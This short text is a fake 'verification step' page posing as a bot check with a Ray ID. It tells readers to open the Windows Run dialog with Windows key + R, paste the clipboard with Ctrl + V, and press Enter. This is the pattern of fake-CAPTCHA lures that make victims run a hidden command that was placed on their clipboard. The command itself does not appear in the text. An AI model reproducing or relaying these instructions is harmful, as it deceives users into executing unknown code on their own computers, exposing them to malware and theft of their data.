 Complete these
Verification Step
To better prove you are not a robot, please:
1. Press and hold the windows key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am human - Ray ID: f269cb7796c3319c"
Perform the steps above to
finish verification.
VERIFY